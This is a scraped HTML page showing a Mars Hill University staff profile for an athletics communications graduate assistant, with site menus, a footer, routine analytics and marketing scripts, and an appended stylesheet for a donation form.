<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">

					<h1 style="text-align: center">Profile</h1>
					<div class="single-staff-wrapper">
						<div class="single-staff-info-wrapper">
							<div class="single-staff-info top">
								<div class="staff-name">Curtiss Baker</div>
								<div class="staff-titles">Athletics Communications Graduate Assistant</div>
							</div>
							<div class="single-staff-info">
								<div class="staff-department"><b>Department:</b> Athletics</div>
								<div class="staff-office"><b>Office:</b>&nbsp;&nbsp;</div>
								<div class="staff-po-box"><b>P.O. Box:</b>&nbsp;&nbsp;</div>
								<div class="staff-phone"><b>Phone:</b>&nbsp;&nbsp;</a></div>
								<div class="staff-email"><b>Email:</b>&nbsp;&nbsp;<a href="mailto:C&#117;&#114;&#x74;&#x69;ss&#66;&#97;&#x6b;&#x65;r1&#64;&#109;&#x68;&#x75;&#46;e&#100;&#x75;">C&#117;&#114;&#x74;&#x69;s&#115;&#66;&#x61;&#x6b;&#x65;r&#49;&#64;&#x6d;&#x68;u&#46;&#101;&#x64;&#x75;</a></div>
							</div>
						</div>
						<div class="single-staff-bio-wrapper">
							<div class="single-staff-bio">
							</div>
						</div>
					</div>

			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bbox.blackbaudhosting.com/webforms/Primary-Donation-Form---15522---Generated.638766319968800000.css?id=28732&nodefaults=1
body_size: 7354
content:
#mongo-form{line-height:normal;}#mongo-form img{width:auto;height:auto;}#mongo-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"]{font-size:1em;margin:0 auto 0 auto;border-radius:.5em .5em .5em .5em / 1em 1em 1em 1em;padding:10px;min-width:250px;BORDER-BOTTOM:1px;BORDER-LEFT:1px;BORDER-TOP:1px;BORDER-RIGHT:1px;line-height:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] *{line-height:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection{margin:8px 2px;max-width:700px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSectionHeading{padding:10px 10px 10px 14px;margin:12px 0 12px 0;text-align:left;font-size:18px;font-weight:normal;BORDER-BOTTOM:1px #ccc solid;BORDER-LEFT:1px;BORDER-TOP:1px;BORDER-RIGHT:1px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubSectionHeading{text-align:left;font-size:16px;font-weight:normal;color:#333;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection fieldset,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection fieldset legend{position:inherit;border:medium none;padding:0;margin:0;width:100%;line-height:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] select,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea{margin:0;float:none;display:inline-block;vertical-align:baseline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input::-moz-focus-inner{border:0;padding:0;}.BBFormSection fieldset legend{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer{padding:0;margin:10px 15px;COLOR:#000;clear:both;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer:after{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklist{width:100%;max-width:350px;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPledgeSection{margin-top:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabelPledge{float:left;text-align:left;display:block;margin:0;padding-right:10px;white-space:normal!important;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPledgeTermPeriod{margin-left:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{padding-left:5px;display:inline;font-family:inherit;float:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{border:1px solid #C4D1D8;margin:0;padding:2px;font-family:inherit;display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList.GhostText:not(:focus){color:#666;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper{position:relative;margin:0;padding:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:.01px;text-overflow:"";-webkit-appearance:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper select.BBFormSelectList::-ms-expand{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper:after{content:"\25BC";font-size:11px!important;color:#666;right:6px;top:2px;position:absolute;pointer-events:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormSelectListWrapper:after,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectListWrapper:after{right:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectListWrapper:after{right:2px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCurrency{max-width:150px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper:before{content:'';right:6px;top:-2px;width:22px;height:22px;background:#fff;position:absolute;pointer-events:none;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklist{max-height:100px;overflow:auto;border:1px solid #ccc;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklistItem{padding:4px 4px 0 4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklistCheck{margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{height:45px;resize:none;overflow:auto;padding:5px;font-size:inherit;font-family:inherit;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox{width:42%;max-width:121px;margin-right:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormSelectList{width:50%;max-width:171px;margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList{width:20%;max-width:90px;margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType .BBFormFieldLabel{visibility:hidden;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType img{display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer .BBCCreditType{display:inline-block;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType{margin-top:-4px;clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormTextbox{width:90px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{float:left;margin-top:0;margin-bottom:15px;clear:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{min-width:350px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldExpiration{min-width:0;margin-top:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{min-width:150px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldSecurityCode{min-width:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormFieldLabel{width:60px;margin-left:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormTextbox{margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration 